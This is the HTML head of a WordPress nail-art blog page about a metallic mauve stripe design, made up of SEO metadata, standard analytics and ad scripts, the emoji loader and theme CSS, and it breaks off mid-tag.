

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicnailart.com/mauve-nails/metallic-mauve-stripe/
body_size: 37191
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" > <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://chicnailart.com/xmlrpc.php" /><title>metallic mauve stripe | My Blog</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://chicnailart.com/mauve-nails/metallic-mauve-stripe/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7457363389850518"
   crossorigin="anonymous"></script> <meta property="og:locale" content="en_US" /><meta property="og:site_name" content="My Blog | My WordPress Blog" /><meta property="og:type" content="article" /><meta property="og:title" content="metallic mauve stripe | My Blog" /><meta property="og:url" content="https://chicnailart.com/mauve-nails/metallic-mauve-stripe/" /><meta property="article:published_time" content="2020-07-23T22:10:44+00:00" /><meta property="article:modified_time" content="2020-07-23T22:14:07+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="metallic mauve stripe | My Blog" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chicnailart.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/chicnailart.com\/","name":"Home","description":"We are here to provide nail inspiration, pictures, and tutorials just for you.","url":"https:\/\/chicnailart.com\/"},"nextItem":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#listItem"},{"@type":"ListItem","@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/","name":"metallic mauve stripe","url":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/"},"previousItem":"https:\/\/chicnailart.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#itempage","url":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/","name":"metallic mauve stripe | My Blog","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/chicnailart.com\/#website"},"breadcrumb":{"@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#breadcrumblist"},"author":{"@id":"https:\/\/chicnailart.com\/author\/mallory\/#author"},"creator":{"@id":"https:\/\/chicnailart.com\/author\/mallory\/#author"},"datePublished":"2020-07-23T22:10:44+00:00","dateModified":"2020-07-23T22:14:07+00:00"},{"@type":"Organization","@id":"https:\/\/chicnailart.com\/#organization","name":"My Blog","url":"https:\/\/chicnailart.com\/"},{"@type":"Person","@id":"https:\/\/chicnailart.com\/author\/mallory\/#author","url":"https:\/\/chicnailart.com\/author\/mallory\/","name":"Mallory Sills","image":{"@type":"ImageObject","@id":"https:\/\/chicnailart.com\/mauve-nails\/metallic-mauve-stripe\/#authorImage","url":"https:\/\/chicnailart.com\/wp-content\/uploads\/2019\/03\/mallorysills.jpeg","width":96,"height":96,"caption":"Mallory Sills"}},{"@type":"WebSite","@id":"https:\/\/chicnailart.com\/#website","url":"https:\/\/chicnailart.com\/","name":"My Blog","description":"My WordPress Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/chicnailart.com\/#organization"}}]}</script> <script  type="litespeed/javascript">window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create',"UA-133460969-1",'auto');ga('send','pageview')</script> <script type="litespeed/javascript" data-src="https://www.google-analytics.com/analytics.js"></script> <link rel="icon" type="image/png" href="http://chicnailart.com/wp-content/uploads/2019/01/favi.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://chicnailart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://chicnailart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; metallic mauve stripe Comments Feed" href="https://chicnailart.com/mauve-nails/metallic-mauve-stripe/feed/" /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chicnailart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLiteSpeedLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_mx3{position:relative;padding-bottom:53px;margin-bottom:18px}@media (max-width:767px){.td_module_mx3{width:48%;float:left;padding-bottom:73px;margin-bottom:0}.td_module_mx3:nth-child(even){margin-left:4%}}@media (max-width:500px){.td_module_mx3{width:100%;float:left;padding-bottom:75px}.td_module_mx3:nth-child(even){margin-left:0}}.td_module_mx3 .td-module-meta-info{position:absolute;bottom:7px;width:284px;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px;padding:14px 20px 25px}@media (min-width:1019px) and (max-width:1140px){.td_module_mx3 .td-module-meta-info{width:270px;margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.td_module_mx3 .td-module-meta-info{width:208px;margin:0 10px;padding:9px 16px 25px}}@media (max-width:767px){.td_module_mx3 .td-module-meta-info{width:90%;margin:0 5%;bottom:33px;padding-left:5%;padding-right:5%;padding-bottom:20px;border-bottom:0}}.td_module_mx3 .entry-title{position:relative;font-size:17px;font-weight:700;line-height:21px;font-style:normal;margin:0 0 12px;height:auto;bottom:0}@media (min-width:768px) and (max-width:1018px){.td_module_mx3 .entry-title{font-size:15px}}@media (max-width:500px){.td_module_mx3 .entry-title{font-size:18px;line-height:26px;font-weight:500}}@media (max-width:767px){.td_module_mx3 .entry-thumb{width:100%}}.td_block_13{margin-bottom:40px}.td_block_13 .td_block_inner:after{content:'';clear:both;display:table}@media (min-width:768px) and (max-width:1018px){.td_block_13{margin-bottom:30px}}.td-pb-span4 .td_block_13{margin-bottom:22px}:root{--accent-color:#fff}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#ea4d89}a{color:#ea4d89}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ea4d89}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ff92be 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ff92be));background:-webkit-linear-gradient(top,#333145 0%,#ff92be 100%);background:-o-linear-gradient(top,#333145 0%,#ff92be 100%);background:-ms-linear-gradient(top,#333145 0%,#ff92be 100%);background:linear-gradient(to bottom,#333145 0%,#ff92be 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ff92be',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:chick;font-size:23px}ul.sf-menu>.td-menu-item>a{font-family:chick;font-size:23px}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#ea4d89}a{color:#ea4d89}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ea4d89}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ff92be 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ff92be));background:-webkit-linear-gradient(top,#333145 0%,#ff92be 100%);background:-o-linear-gradient(top,#333145 0%,#ff92be 100%);background:-ms-linear-gradient(top,#333145 0%,#ff92be 100%);background:linear-gradient(to bottom,#333145 0%,#ff92be 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ff92be',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:chick;font-size:23px}ul.sf-menu>.td-menu-item>a{font-family:chick;font-size:23px}@media screen{.td-header-gradient:before{content:"";background:transparent url([data-uri]…MGAhQQCyEd++8AAAAUSURBVAjXY1AAQgMgdABCCBAAQQAT6AFRBPHcWgAAAABJRU5ErkJggg==);width:0;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-header-sp-logo{background-color:#fff}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" 